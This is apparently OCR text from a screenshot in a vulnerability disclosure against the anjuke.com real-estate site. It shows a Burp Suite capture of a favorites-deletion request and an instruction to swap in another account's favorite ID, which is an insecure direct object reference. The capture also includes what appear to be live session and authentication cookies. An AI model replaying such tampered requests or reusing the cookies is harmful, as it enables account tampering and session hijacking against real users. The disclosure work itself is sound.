 26_
修改资料
消息
我的收藏
浏览历史
订阅管理
我的问答
我的房源
小工具
房贷计算器
估房价
全部收藏 新盘 二手房 租房 写字楼 商铺
共收藏套
全选 删除
[新盘]陆家嘴锦绣前城
[浦东-花木] 浦东新区锦绣路2466弄
动态：[在售
2014年12
查看图片
查看地图
[新盘]陆
[闵行-浦江] 江桦路浦秀路路口
动态：[在售]陆家嘴红醍半岛主推1
2014年04月20日开盘
查看图片
查看地图 房贷计算
把这个ID修改成账号A的收藏ID
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept History Options
Request to http://user.anjuke.com:80 [114.80.230.233]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /ajax/favorite/del_favorite?cids=2993232&token=abccf7cd83f182
HTTP/1.1
Host: user.anjuke.com
User-Agent: Mozilla/5.0 (Windows NT 6. WOW64; rv:35.0) Gecko/20
Accept: text/javascript, text/html, application/xml, text/xml, */
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.6.0.3
Referer: http://user.anjuke.com/favorite/all/
Cookie: sessid=25DD8831-95C3-4FE3-6533-F3C4A95BBF58; aQQ_ajkguid=
lps=http%3A%2F%2Fwww.anjuke.com%2Fqa%2Fv3299092%7C; twe=2; isp=tr
Hm_lvt_c5899c8768ebee272710c9c5f365a6d8=1425519460; Hm_lpvt_c5899
ajk_member_captcha=51862e9787e94b5eb777b392bbd0eefb;
aQQ_modbbsadminauthinfos=DOK6rUkRRPCIngzVrBiGf1Ac7nW3fRpCt9sXqncn
jp_user_id=12636100; jp_auth_info=f02d95b82fdeb0a8e9e350d6c949e2c
aQQ_Memberauthinfos=DbW8qUwVGaSIngzVrBiGf1Ac7nW3fRpCt9sXqncnwcb7j
aQQ_hzweb_uid=12636100; aQQ_haozuusername=823976626_EM601%7Cmembe
__memllid=D%2Brv%2BO4VEaCIngzVrBiGf1Ac7nW3fRpCt9sXqncnwcY; userty
aQQ_ajkauthinfos=DrC5%2FRxHR6yIngzVrBiGf1B8tXHOGVZ9yqkB1XVFksW8jZ
7Y; lui=12636100%3A1; ajk_member_name=823976626_EM601; ctid=11; a
__xsptplus8=8.1.1425519490.1425519655.5%234%7C%7C%7C%7C%7C%23%23c
Connection: keep-alive